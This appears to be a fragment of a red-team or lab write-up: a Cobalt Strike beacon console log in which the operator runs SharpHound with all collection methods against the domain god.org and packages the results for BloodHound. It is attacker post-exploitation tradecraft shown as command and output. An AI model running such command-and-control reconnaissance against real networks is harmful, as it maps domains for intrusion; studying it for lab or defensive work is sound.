 beacon> shell SharpHound.exe -c all
[*] Tasked beacon to run: SharpHound.exe -c all
[+] host called home, sent: 52 bytes
[+] received output:
Initializing BloodHound at 17:35 on 2020/3/9
[+] received output:
Resolved Collection Methods to Group, LocalAdmin, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets
Starting Enumeration for god.org
[+] received output:
Unable to find usable domain controller for god.org
Status: 51 objects enumerated (+51 51/s --- Using 46 MB RAM )
Finished enumeration for god.org in 00:00:01.5736679
3 hosts failed ping. 0 hosts timedout.
[+] received output:
Compressing data to .\20200309173540_BloodHound.zip.
You can upload this file directly to the UI.
Finished compressing files!